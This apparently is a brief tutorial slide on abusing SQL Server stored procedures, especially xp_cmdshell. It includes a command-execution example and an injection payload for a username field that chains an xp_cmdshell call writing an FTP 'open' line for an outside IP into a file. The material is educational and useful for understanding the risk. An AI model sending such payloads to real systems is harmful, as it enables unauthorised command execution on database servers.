 Hacking Stored Procedures
 Stored procedures can be just as dangerous as SQL Injection, if not
properly configured.
 One the most dangerous Stored Procs in SQL Server is the default
xp_cmd_shell.
 If you have admin permissions with SQL server, you can try this
simple example: exec master..xp_cmdshell ‘dir c:’
 Extending this feature, dynamic SQL may allow, in the username
form : MyUsername; exec xp_cmdshell '"echo open 192.168.10.12"
>> c:hack.txt’;
 See
http://www.informit.com/articles/article.aspx?p=30124&seqNum
=3 for an example attack.
 